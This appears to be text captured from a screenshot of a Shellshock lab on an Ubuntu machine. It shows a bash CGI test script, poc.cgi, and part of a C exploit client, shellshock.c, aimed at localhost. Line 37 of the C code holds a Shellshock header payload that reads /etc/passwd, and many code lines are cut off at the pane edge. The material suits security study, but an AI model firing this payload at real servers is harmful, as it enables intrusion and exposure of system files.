 heart@ubuntu: /usr/lib/cgi-bin
heart@ubuntu: ~/Desktop
heart@ubuntu: /usr/lib/cgi-bin
GNU nano 2.2.6 File: poc.cgi
#!/bin/bash
echo "Content-type: text/html"
echo ""
echo '<html>'
echo '<head>'
echo '<meta http-equiv="Content-type" content="text/html; charset=UTF-8">'
echo '<title>PoC</title>'
echo '</head>'
echo '<body>'
echo '<pre>'
/usr/bin/env
echo '</pre>'
echo '</body></html>'
exit 0
[ Read 18 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
shellshock.c (~/Desktop) -
Open Save
shellshock.py shellshock.c
15
16 // Create socket file
17 sockfd = socket(AF_INE
18
19 // Populate dest with
20 dest.sin_family = AF_I
21 dest.sin_addr.s_addr =
22 dest.sin_port = htons(
23
24 // Create a TCP connec
25 int result = connect(so
26
27 if(result != 0)
28 {
29 puts("Unable to est
30 return 1;
31 }
32
33 char request[MAXLINE +
34 char* ptr;
35 char* page = "/cgi-bin/poc.cgi";
36 char* host = "127.0.0.1";
37 char* payload = "() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd";
38
39 size_t n;
40
41 // GET request
42 snprintf(request, MAXLINE + 1,
43 "GET %s HTTP/1.1\r\n"
44 "Host: %s\r\n"
45 "Content-type: application/x-www-form-urlencoded\r\n"
46 "test: %s\r\n\r\n",